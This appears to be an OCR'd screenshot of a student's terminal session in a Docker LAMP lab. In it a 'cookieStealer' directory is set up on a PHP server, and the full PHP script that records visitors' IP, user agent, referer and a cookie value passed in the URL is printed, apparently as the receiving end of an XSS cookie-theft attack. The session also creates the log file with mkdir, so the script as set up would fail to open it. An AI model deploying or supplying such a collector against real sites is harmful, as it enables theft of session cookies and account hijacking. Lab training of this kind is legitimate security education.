 alumno@Ceceti-o17: ~/docker-compose-lamp
Archivo Acciones Editar Vista Ayuda
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp]
└─$ docker exec -it lamp-php83 /bin/bash
root@97a5e6828268:/var/www/html# mkdir /var/www/html/cookieStealer/
root@97a5e6828268:/var/www/html# touch /var/www/html/cookieStealer/index.php
root@97a5e6828268:/var/www/html# mkdir /var/www/html/cookieStealer/cookies.txt
root@97a5e6828268:/var/www/html# chmod 777 /var/www/html/cookieStealer/cookies.txt
root@97a5e6828268:/var/www/html# nano /var/www/html/cookieStealer/index.php
root@97a5e6828268:/var/www/html# cat /var/www/html/cookieStealer/index.php
<?php
// Obtener la fecha actual
$date = date("Y/m/d H:i:s");

// Obtener la dirección IP, User Agent y Referer
$ip = $_SERVER['REMOTE_ADDR'];
$user_agent = isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 'No User Agent';
$referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'No Referer';

// Obtener el parámetro 'cookie' de la URL
$cookie = isset($_GET['cookie']) ? $_GET['cookie'] : 'No Cookie Provided';

// Escapar las variables para evitar inyecciones de código
$cookie = htmlspecialchars($cookie, ENT_QUOTES, 'UTF-8');
$user_agent = htmlspecialchars($user_agent, ENT_QUOTES, 'UTF-8');
$referer = htmlspecialchars($referer, ENT_QUOTES, 'UTF-8');

// Intentar abrir el archivo de registro
$file = fopen("cookies.txt", "a");

if ($file === false) {
    // Si no se puede abrir el archivo, responder con error
    echo json_encode(["status" => 500, "message" => "Error opening file"]);
    exit();
}

// Escribir la información en el archivo
fwrite($file, "[+] Date: {$date}\n[+] IP: {$ip}\n[+] UserAgent: {$user_agent}\n[+] Referer: {$referer}\n[+] Cookies:
 {$cookie}\n---\n");

// Cerrar el archivo
fclose($file);

// Responder con un JSON de éxito
echo json_encode(["status" => 200]);
?>
root@97a5e6828268:/var/www/html#